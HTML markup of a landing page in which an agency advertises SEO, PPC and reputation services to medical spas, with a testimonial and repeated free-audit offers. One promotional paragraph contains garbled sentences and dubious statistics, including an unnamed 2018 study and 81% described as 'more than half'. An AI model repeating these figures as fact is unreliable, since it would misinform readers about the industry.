				<div class="elementor-element elementor-element-102c8cb6 elementor-cta--layout-image-left elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="102c8cb6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="call-to-action.default">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Control-SEO-Company.jpg);" role="img" aria-label="Pest Control SEO"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Increase Your Med Spa Companies Visibility					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Find out what Streamline Results can do to maximize your bottom line. Don't make your marketing just another bill, bring on a team that grows with your business  to help achieve results.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://streamlineresults.com/digital-marketing-quote/">
						FREE MARKETING AUDIT					</a>
					</div>
							</div>
						</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ce13bc2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ce13bc2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63c9d015" data-id="63c9d015" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c169b5f elementor-invisible elementor-widget elementor-widget-image" data-id="3c169b5f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300,&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="263" height="380" src="https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Guy.png" class="attachment-full size-full wp-image-3709" alt="Pest Control SEO Company" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Guy.png 263w, https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Guy-208x300.png 208w, https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Guy-228x330.png 228w, https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Guy-125x180.png 125w" sizes="(max-width: 263px) 100vw, 263px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78d3af33" data-id="78d3af33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-606325ea elementor-invisible elementor-widget elementor-widget-UltimateAreaTitle" data-id="606325ea" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300,&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="UltimateAreaTitle.default">
				<div class="elementor-widget-container">
					<div class="area__content">			
				
				<div class="area__subtitle">Streamline Results</div><div class="area__title"><p>We Are <span style="color: #0045ff;">Medical Spa</span> Digital Marketing Experts Experts.</p>
</div>
				<div class="area__description"><p>The Medical Spa industry is one of the fastest-growing in the United States and every year we are seeing thousands of new med spa business startups.  We thrive on this competition and continue to bring in consistent top quality results for each of our 40+ med spa customers. </p>
</div>
				</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4b38d992 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="4b38d992" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400,&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">We always ensure top quality results</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">We give professional support</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">We become an integral part of your team</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">We flat out increase your revenues</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-290a9a4c elementor-invisible elementor-widget elementor-widget-Ultimate_Dual_Button" data-id="290a9a4c" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:500,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Dual_Button.default">
				<div class="elementor-widget-container">
					<div class="ultimate__dual__button btn__layout__1"><a class="ultimate__btn btn__texteffect__1 elementor-repeater-item-483a592" href="https://streamlineresults.com/digital-marketing-quote/"><div class="button__title">Get FREE Marketing Audit</div></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-79b2486b elementor-widget elementor-widget-spacer" data-id="79b2486b" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-34638e0e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="34638e0e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-7f5257ce elementor-widget elementor-widget-spacer" data-id="7f5257ce" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-192fa733 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192fa733" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-551ce4fc" data-id="551ce4fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21df3942 elementor-widget elementor-widget-image" data-id="21df3942" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="495" height="330" src="https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Control-PPC-Company-495x330.jpg" class="attachment-ultimate_grid_big_thumb size-ultimate_grid_big_thumb wp-image-3723" alt="Pest Control PPC Company" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Control-PPC-Company-495x330.jpg 495w, https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Control-PPC-Company-300x200.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Control-PPC-Company-1024x683.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Control-PPC-Company-768x512.jpg 768w, https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Control-PPC-Company-1536x1024.jpg 1536w, https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Control-PPC-Company-2048x1365.jpg 2048w, https://streamlineresults.com/wp-content/uploads/2021/12/Pest-Control-PPC-Company-270x180.jpg 270w" sizes="(max-width: 495px) 100vw, 495px" />															</div>
				<div class="elementor-element elementor-element-2b5e8113 elementor-widget elementor-widget-spacer" data-id="2b5e8113" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-3b9f7d07 elementor-blockquote--skin-border elementor-blockquote--button-view-icon-text elementor-blockquote--button-skin-classic elementor-widget elementor-widget-blockquote" data-id="3b9f7d07" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="blockquote.default">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				Streamline Results has transformed the way we do business.  We currently get close to 60% of our business directly from their efforts and that number is still increasing after 4 years of using their services. Transparent, calculated, and results oriented marketing agency. 5 Stars! 			</p>
							<div class="e-q-footer">
											<cite class="elementor-blockquote__author">Ann R. - Preferred Coast Medical Spa</cite>
																<a href="https://twitter.com/intent/tweet?text=Streamline+Results+has+transformed+the+way+we+do+business.++We+currently+get+close+to+60%25+of+our+business+directly+from+their+efforts+and+that+number+is+still+increasing+after+4+years+of+using+their+services.+Transparent%2C+calculated%2C+and+results+oriented+marketing+agency.+5+Stars%21++%E2%80%94+Ann+R.+-+Preferred+Coast+Medical+Spa&amp;url=https%3A%2F%2Fstreamlineresults.com%2Fmed-spa-seo-ppc-company%2F&amp;via=StreamlneReslts" class="elementor-blockquote__tweet-button" target="_blank">
															<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>																														<span class="elementor-blockquote__tweet-label">Tweet</span>
													</a>
									</div>
					</blockquote>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34dce866" data-id="34dce866" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e9694c elementor-widget elementor-widget-heading" data-id="1e9694c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Partner With The Industry Leading Med Spa Digital Marketing Agency &amp; Secure Increased Profits</h2>				</div>
				<div class="elementor-element elementor-element-232e4b74 elementor-widget elementor-widget-text-editor" data-id="232e4b74" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>At Streamline Results, we offer a whole array of results-driven solutions for med spa digital advertising. We are your last stop in managing your digital strategies. </p>								</div>
				<div class="elementor-element elementor-element-220c1ec1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="220c1ec1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">LOCAL SEARCH OPTIMIZATION</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONVERTING WEB DESIGN &amp; DEVELOPMENT</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PREMIER PAY-PER-CLICK  MANAGEMENT</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">KEYWORD RESEARCH &amp; STRATEGY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">SOCIAL MEDIA MARKETING</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ONLINE REPUTATION MANAGEMENT</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONTENT WRITING &amp; OPTIMIZATION</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DATA DRIVEN MARKETING</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-666d7274 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="666d7274" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d8445f" data-id="4d8445f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11eb0c6d elementor-widget elementor-widget-spacer" data-id="11eb0c6d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-1a8387dd elementor-align-center elementor-widget elementor-widget-button" data-id="1a8387dd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://streamlineresults.com/digital-marketing-quote/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Your Free Marketing Audit</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7463e2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7463e2a7" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e3b6fed" data-id="7e3b6fed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49884e9c elementor-widget elementor-widget-spacer" data-id="49884e9c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-7028c870 elementor-widget elementor-widget-heading" data-id="7028c870" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-large">We Are The Premier Med Spa Digital Marketing Agency</h2>				</div>
				<div class="elementor-element elementor-element-50f96263 elementor-widget elementor-widget-text-editor" data-id="50f96263" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>The med spa industry is very competitive, and with so many options available to consumers, it’s no wonder that only 43 percent of American Med Spa companies use social media. However, even those who don&#8217;t have websites need them in order to generate leads or sell products &#8211; which can be difficult without optimizing your company&#8217;s online presence for search engines like Google locally (<a href="https://streamlineresults.com/local-seo/">LOCAL SEO</a>).</p><p>In 2018 market study discovered more than half (81%) of all med spa owners either did not know how their site could help attract new customers from across the country as well an IPad/iPhone app called &#8220;Google My Business&#8221;. This means if you&#8217;re struggling financially then there may still be time during your marketing budget when working on SEO. </p>								</div>
				<div class="elementor-element elementor-element-67df79ac elementor-widget elementor-widget-spacer" data-id="67df79ac" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-661c3161 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="661c3161" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d312b58" data-id="5d312b58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b727e7b elementor-widget elementor-widget-heading" data-id="3b727e7b" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Why Choose Streamline Results For Your Med Spa SEO</h2>				</div>
				<div class="elementor-element elementor-element-6e2f9c4e elementor-widget elementor-widget-spacer" data-id="6e2f9c4e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dcbedf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dcbedf8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6af62340" data-id="6af62340" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-243f71d2 elementor-view-default elementor-widget elementor-widget-icon" data-id="243f71d2" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-check" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zm323-128.4l-27.8-28.1c-4.6-4.7-12.1-4.7-16.8-.1l-104.8 104-45.5-45.8c-4.6-4.7-12.1-4.7-16.8-.1l-28.1 27.9c-4.7 4.6-4.7 12.1-.1 16.8l81.7 82.3c4.6 4.7 12.1 4.7 16.8.1l141.3-140.2c4.6-4.7 4.7-12.2.1-16.8z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-415a1140 elementor-widget elementor-widget-heading" data-id="415a1140" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We Put Our Clients First</h3>				</div>
				<div class="elementor-element elementor-element-6f5c1797 elementor-widget elementor-widget-text-editor" data-id="6f5c1797" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>A company&#8217;s success depends on the satisfaction of its clients. We are committed to providing you with an excellent product and service that will meet your needs while helping us succeed as well!</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-130657c0" data-id="130657c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21a4431e elementor-view-default elementor-widget elementor-widget-icon" data-id="21a4431e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
